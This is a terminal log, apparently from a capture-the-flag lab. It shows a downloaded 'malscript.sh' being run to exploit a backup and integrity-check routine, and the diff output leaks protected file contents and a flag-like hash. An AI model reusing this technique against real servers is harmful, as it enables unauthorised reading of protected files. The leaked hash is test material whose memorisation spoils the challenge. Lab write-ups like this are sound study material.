 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
Length: 934 [text/x-sh]
Saving to: 'malscript.sh'
malscript.sh 100%[===================>] 934 --.-KB/s in 0.04s
2023-11-08 10:50:07 (25.1 KB/s) - 'malscript.sh' saved [934/934]
$ h^H
/bin/sh: 70: c: not found
$ chmod +x malscript.sh
$ ./scr^H
/bin/sh: 72: ./sc: not found
$ ./malscript.sh
Waiting for archive filename to change...
File changed... copying here
tar: var/www/html/webservices/monstra-3.0.4/public/uploads/.empty: Cannot stat: Permission denied
tar: Exiting with failure status due to previous errors
rm: cannot remove '.a239c6d5359abbe81f923989630907f869d9c572': No such file or directory
rm: cannot remove 'var/www/html/webservices/monstra-3.0.4/public/uploads/.empty': Permission denied
Waiting for new logs...
Only in /var/www/html/webservices/monstra-3.0.4: robots.txt
Only in /var/www/html/webservices/monstra-3.0.4: rss.php
Only in /var/www/html/webservices/monstra-3.0.4: sitemap.xml
Only in /var/www/html/webservices/monstra-3.0.4: storage
Only in /var/www/html/webservices/monstra-3.0.4: tmp
Integrity Check Error in backup last ran : Thu Jan 21 05:38:54 EST 2021
/var/tmp/.379fe8e77f9f84a66b9a6df9a452d10499713829
Binary files /var/www/html/webservices/wp/.wp-config.php.swp and /var/tmp/check/var/www/html/webservices/wp/.wp-config.php.swp differ
Integrity Check Error in backup last ran : Wed Nov 8 10:51:07 EST 2023
/var/tmp/.a239c6d5359abbe81f923989630907f869d9c572
diff -r /var/www/html/robots.txt /var/tmp/check/var/www/html/robots.txt
1,7c1
< User-agent: *
< Disallow: /webservices/tar/tar/source/
< Disallow: /webservices/monstra-3.0.4/
< Disallow: /webservices/easy-file-uploader/
< Disallow: /webservices/developmental/
< Disallow: /webservices/phpmyadmin/
<
---
> bc684b9ec7aa7a666cba6befe8f891bd
Only in /var/www/html/webservices/monstra-3.0.4/public/uploads: .empty
^X@sS